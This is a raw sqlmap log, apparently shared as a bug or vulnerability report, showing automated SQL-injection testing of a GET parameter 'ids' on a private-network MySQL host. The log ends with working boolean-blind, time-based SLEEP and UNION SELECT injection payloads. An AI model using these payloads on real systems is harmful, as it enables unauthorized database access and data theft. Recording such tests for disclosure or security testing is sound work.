 [00:49:54] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[00:49:54] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[00:49:54] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[00:49:54] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[00:49:54] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[00:49:54] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[00:49:54] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[00:49:54] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[00:49:54] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[00:49:54] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[00:49:54] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[00:49:54] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[00:49:54] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[00:49:54] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[00:49:54] [INFO] testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)'
[00:49:54] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[00:49:54] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[00:49:54] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[00:49:54] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[00:49:54] [INFO] testing 'Generic inline queries'
[00:49:54] [INFO] testing 'MySQL inline queries'
[00:49:54] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[00:49:54] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[00:49:54] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[00:49:54] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[00:49:54] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[00:49:54] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[00:49:54] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[00:50:04] [INFO] GET parameter 'ids' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[00:50:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:50:04] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[00:50:04] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection tec
hnique test
[00:50:04] [INFO] target URL appears to have 5 columns in query
[00:50:04] [INFO] GET parameter 'ids' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'ids' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 64 HTTP(s) requests:
---
Parameter: ids (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ids=1,4) AND 4388=4388 AND (3629=3629
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ids=1,4) AND (SELECT 5395 FROM (SELECT(SLEEP(5)))pRqr) AND (9989=9989
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: ids=1,4) UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717a767071,0x6b544b50705270425342676278636971​4e4e67414c42736e4c4b76654b49444558485862545a5751,0x716a6b6a71)-- -
---
[00:50:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[00:50:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 50 times
[00:50:06] [INFO] fetched data logged to text files under 'C:\Users\bai\AppData\Local\sqlmap\output\192.168.50.221'
[*] ending @ 00:50:06 /2023-12-14/